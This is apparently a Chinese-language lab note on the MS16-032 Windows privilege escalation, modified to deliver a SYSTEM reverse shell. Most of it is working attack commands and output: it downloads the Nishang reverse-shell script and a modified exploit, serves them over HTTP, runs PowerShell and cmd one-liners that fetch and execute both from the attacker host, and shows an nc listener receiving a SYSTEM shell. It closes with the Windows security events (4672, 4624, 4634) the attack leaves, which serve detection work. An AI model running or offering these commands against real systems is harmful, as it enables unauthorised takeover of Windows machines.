
原版MS16-032提权会Spawn一个System Shell出来,只能通过Remote Desktop获取。这里修改exploit,直接反弹Shell。注意MS16-032依赖 thread handle,如果提了很多次后, thread handle用尽也无法成功。
root@kali:/tmp# wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
root@kali:/tmp# wget https://gist.githubusercontent.com/intrd/6dda33f61dca560e6996d01c62203374/raw/babf9a6afd23bb17a89bb3415099459db7bd25cf/ms16_032_intrd_mod.ps1
root@kali:/tmp# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.224.131 - - [18/Mar/2018 00:01:12] "GET /ms16_032_intrd_mod.ps1 HTTP/1.1" 200 -
192.168.224.131 - - [18/Mar/2018 00:01:12] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
root@kali:/tmp# nc -lvvp 445
listening on [any] 445 ...
192.168.224.131: inverse host lookup failed: Unknown host
connect to [192.168.224.132] from (UNKNOWN) [192.168.224.131] 49781
Windows PowerShell running as user WIN-H3IURQVVSBD$ on WIN-H3IURQVVSBD
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:Userskeke>whoami
nt authoritysystem
PS C:Userskeke>
Powershell:
IEX (New-Object Net.WebClient).DownloadString('http://192.168.224.132:8000/ms16_032_intrd_mod.ps1');Invoke-MS16-032 "-NoProfile -ExecutionPolicy Bypass -Command IEX (New-Object Net.WebClient).DownloadString('http://192.168.224.132:8000/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 192.168.224.132 -Port 445"
Cmd:
powershell -Version 2 -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.224.132:8000/ms16_032_intrd_mod.ps1');Invoke-MS16-032 "-NoProfile -ExecutionPolicy Bypass -Command IEX (New-Object Net.WebClient).DownloadString('http://192.168.224.132:8000/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 192.168.224.132 -Port 445" "
PS C:Userskeke> IEX (New-Object Net.WebClient).DownloadString('http://192.168.224.132:8000/ms16_032_intrd_mod.ps1');In
voke-MS16-032 "-NoProfile -ExecutionPolicy Bypass -Command IEX (New-Object Net.WebClient).DownloadString('http://192.168
.224.132:8000/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 192.168.224.132 -Port 445"
__ __ ___ ___ ___ ___ ___ ___
| V | _|_ | | _|___| |_ |_ |
| |_ |_| |_| . |___| | |_ | _|
|_|_|_|___|_____|___| |___|___|___|
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handles..
[?] Done, got 4 thread handle(s)!
[?] Thread handle list:
5864
5868
5636
5892
[*] Sniffing out privileged impersonation token..
[?] Trying thread handle: 5864
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 5756
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
PS C:Userskeke>
root@kali:/tmp# nc -lvvp 445
listening on [any] 445 ...
192.168.224.131: inverse host lookup failed: Unknown host
connect to [192.168.224.132] from (UNKNOWN) [192.168.224.131] 49781
Windows PowerShell running as user WIN-H3IURQVVSBD$ on WIN-H3IURQVVSBD
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:Userskeke>whoami
nt authoritysystem
PS C:Userskeke>
BTW, 查看Windows event log,会有一条Event ID=4672的记录。
- <Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event">
- <System>
<Provider Name="Microsoft-Windows-Security-Auditing" Guid="{54849625-5478-4994-A5BA-3E3B0328C30D}" />
<EventID>4672</EventID>
<Version>0</Version>
<Level>0</Level>
<Task>12548</Task>
<Opcode>0</Opcode>
<Keywords>0x8020000000000000</Keywords>
<TimeCreated SystemTime="2018-03-18T04:35:52.284179600Z" />
<EventRecordID>7097</EventRecordID>
<Correlation />
<Execution ProcessID="556" ThreadID="1540" />
<Channel>Security</Channel>
<Computer>WIN-H3IURQVVSBD</Computer>
<Security />
</System>
- <EventData>
<Data Name="SubjectUserSid">S-1-5-18</Data>
<Data Name="SubjectUserName">SYSTEM</Data>
<Data Name="SubjectDomainName">NT AUTHORITY</Data>
<Data Name="SubjectLogonId">0xdc835</Data>
<Data Name="PrivilegeList">SeAssignPrimaryTokenPrivilege SeTcbPrivilege SeSecurityPrivilege SeTakeOwnershipPrivilege SeLoadDriverPrivilege SeBackupPrivilege SeRestorePrivilege SeDebugPrivilege SeAuditPrivilege SeSystemEnvironmentPrivilege SeImpersonatePrivilege</Data>
</EventData>
</Event>
- <Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event">
- <System>
<Provider Name="Microsoft-Windows-Security-Auditing" Guid="{54849625-5478-4994-A5BA-3E3B0328C30D}" />
<EventID>4624</EventID>
<Version>0</Version>
<Level>0</Level>
<Task>12544</Task>
<Opcode>0</Opcode>
<Keywords>0x8020000000000000</Keywords>
<TimeCreated SystemTime="2018-03-18T04:41:09.650578100Z" />
<EventRecordID>8103</EventRecordID>
<Correlation />
<Execution ProcessID="556" ThreadID="5300" />
<Channel>Security</Channel>
<Computer>WIN-H3IURQVVSBD</Computer>
<Security />
</System>
- <EventData>
<Data Name="SubjectUserSid">S-1-5-18</Data>
<Data Name="SubjectUserName">WIN-H3IURQVVSBD$</Data>
<Data Name="SubjectDomainName">WORKGROUP</Data>
<Data Name="SubjectLogonId">0x3e7</Data>
<Data Name="TargetUserSid">S-1-5-18</Data>
<Data Name="TargetUserName">SYSTEM</Data>
<Data Name="TargetDomainName">NT AUTHORITY</Data>
<Data Name="TargetLogonId">0x116ef7</Data>
<Data Name="LogonType">9</Data>
<Data Name="LogonProcessName">seclogo</Data>
<Data Name="AuthenticationPackageName">Negotiate</Data>
<Data Name="WorkstationName" />
<Data Name="LogonGuid">{00000000-0000-0000-0000-000000000000}</Data>
<Data Name="TransmittedServices">-</Data>
<Data Name="LmPackageName">-</Data>
<Data Name="KeyLength">0</Data>
<Data Name="ProcessId">0x3b4</Data>
<Data Name="ProcessName">C:WindowsSystem32svchost.exe</Data>
<Data Name="IpAddress">::1</Data>
<Data Name="IpPort">0</Data>
</EventData>
</Event>
- <Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event">
- <System>
<Provider Name="Microsoft-Windows-Security-Auditing" Guid="{54849625-5478-4994-A5BA-3E3B0328C30D}" />
<EventID>4634</EventID>
<Version>0</Version>
<Level>0</Level>
<Task>12545</Task>
<Opcode>0</Opcode>
<Keywords>0x8020000000000000</Keywords>
<TimeCreated SystemTime="2018-03-18T04:41:09.497257800Z" />
<EventRecordID>8102</EventRecordID>
<Correlation />
<Execution ProcessID="556" ThreadID="5300" />
<Channel>Security</Channel>
<Computer>WIN-H3IURQVVSBD</Computer>
<Security />
</System>
- <EventData>
<Data Name="TargetUserSid">S-1-5-21-775151410-199208363-3476558189-1000</Data>
<Data Name="TargetUserName">Jtian</Data>
<Data Name="TargetDomainName">WIN-H3IURQVVSBD</Data>
<Data Name="TargetLogonId">0x116d85</Data>
<Data Name="LogonType">9</Data>
</EventData>
</Event>
大概的日志行为为:4634 4624 4634 4624 4634 4624 4634 4624 4672